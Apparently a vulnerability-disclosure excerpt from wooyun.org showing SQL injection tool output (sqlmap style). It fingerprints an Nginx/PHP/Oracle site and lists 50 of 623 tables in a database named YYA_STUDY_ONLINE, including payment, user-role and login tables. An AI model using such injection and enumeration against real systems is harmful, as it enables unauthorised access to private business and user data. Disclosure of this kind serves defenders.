 [12:27:57] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, PHP 5.2.9
back-end DBMS: Oracle
[12:27:57] [INFO] fetching tables for database: 'YYA_STUDY_ONLINE'
[12:27:57] [INFO] the SQL query used returns 623 entries
Database: YYA_STUDY_ONLINE
[623 tables]
+--------------------------------+
| ALIPAY_ORDER |
| APPLY_MATERIEL |
| APPLY_ORGANIZATION |
| CLASSINFO |
| CMS_ARCHIVE |
| CMS_ARCHIVE_ATTACHMENT |
| CMS_CATEGORY |
| CMS_WEBSITE |
| COM_SUPPORT_DETAIL |
| CRM_APP_USER_LOGIN |
| CRM_AREA_HEADMAN |
| CRM_ASSIGN_LOG |
| CRM_BUSINESS |
| CRM_BUSINESS_DELAY_APPLY |
| CRM_CIRCE |
| CRM_CIRCE_HEADMAN |
| CRM_CLUE |
| CRM_CLUE2BUSINESS_APPLY |
| CRM_CLUE_PRODUCT |
| CRM_COMPANY_HISTORY |
| CRM_COST |
| CRM_CUSTOMER_BAK |
| CRM_CUSTOMER_DEGREE |
| CRM_CUSTOMER_FOLLOW |
| CRM_CUSTOMER_LINKMAN |
| CRM_DECISION_MEMBER |
| CRM_DEPT_HISTORY |
| CRM_EMPLOYEE_HISTORY |
| CRM_MANAGER_CASE2C |
| CRM_MONTH_PLAN |
| CRM_MSG |
| CRM_MSG_RECEIVE |
| CRM_NEED |
| CRM_OFFER_PRICE |
| CRM_PER_TRAVEL_PLAN |
| CRM_PRESALE_SUPPORT |
| CRM_PRI_MANAGER_HISTORY |
| CRM_PRI_MENUE |
| CRM_PRI_MENU_HELP |
| CRM_PRI_MENU_OPT |
| CRM_PRI_ROLE |
| CRM_PRI_ROLE_OPT |
| CRM_PRI_USER_OPT |
| CRM_PRI_USER_ROLE |
| CRM_ROLE_TREE |
| CRM_SALES_AREA |
| CRM_SALES_PREDICT |
| CRM_SF_ANALYSIS |
| CRM_SWOT |
| CRM_TEAM_ASSIST |
www.wooyun.org